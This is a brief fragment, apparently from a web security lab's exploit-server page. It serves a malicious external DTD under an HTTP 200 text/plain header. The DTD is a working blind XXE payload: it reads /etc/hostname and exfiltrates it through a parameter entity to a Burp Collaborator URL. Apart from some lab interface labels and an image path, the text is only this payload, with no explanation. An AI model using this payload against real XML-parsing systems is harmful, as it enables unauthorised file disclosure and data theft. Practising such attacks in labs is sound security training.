 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://tspdji50oq9q9wfq2zhfnvo13s9ix7.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log